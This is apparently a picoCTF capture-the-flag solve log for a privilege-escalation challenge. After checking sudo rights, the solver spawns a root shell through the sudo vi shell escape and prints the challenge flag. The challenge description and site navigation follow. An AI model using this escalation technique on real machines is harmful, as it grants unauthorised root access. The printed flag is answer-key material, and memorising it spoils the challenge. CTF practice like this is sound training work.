 picoctf@challenge:~$ ls
picoctf@challenge:~$ ls -la
total 16
drwxr-xr-x 1 picoctf picoctf   20 Mar 16 11:59 .
drwxr-xr-x 1 root    root      21 Mar 16 02:08 ..
-rw-r--r-- 1 picoctf picoctf  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 picoctf picoctf 3771 Feb 25  2020 .bashrc
drwx------ 2 picoctf picoctf   34 Mar 16 11:59 .cache
-rw-r--r-- 1 picoctf picoctf  807 Feb 25  2020 .profile
-rw-r--r-- 1 root    root     375 Mar 16 01:30 .server.py
picoctf@challenge:~$ cat .server.py
import base64
import os
import socket
ip = 'picoctf.org'
response = os.system("ping -c 1 " + ip)
#saving ping details to a variable
host_info = socket.gethostbyaddr(ip)
#getting IP from a domaine
host_info_to_str = str(host_info[2])
host_info = base64.b64encode(host_info_to_str.encode('ascii'))
print("Hello, this is a part of information gathering",'Host: ', host_info)
picoctf@challenge:~$ sudo -l
Matching Defaults entries for picoctf on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User picoctf may run the following commands on challenge:
    (ALL) /usr/bin/vi
    (root) NOPASSWD: /usr/bin/python3 /home/picoctf/.server.py
picoctf@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
[sudo] password for picoctf:
# whoami
root
# cd /root
# ls
# ls -la
total 12
drwx------ 1 root root   23 Mar 16 02:08 .
drwxr-xr-x 1 root root   51 Mar 16 11:58 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   43 Mar 16 02:08 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
# cat .flag.txt
picoCTF{pYth0nn_libraryH!j@CK!n9_13cfd3cc}
#
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CyberChef
Hide Solved by Team
Hide Solved by Me
Tag Filter
Category Filter
All Categories (45)
hijacking
Tags: Binary Exploitation privilege_escalation
AUTHOR: THEONESTE BYAGUTANGAZA
Description
Getting root access can allow you to read the flag. Luckily
Through Social engineering, we've got the credentials to use
is running on the server.
saturn.picoctf.net 58121
Username: picoctf
Password:
157 solves / 169 users attempted (93%)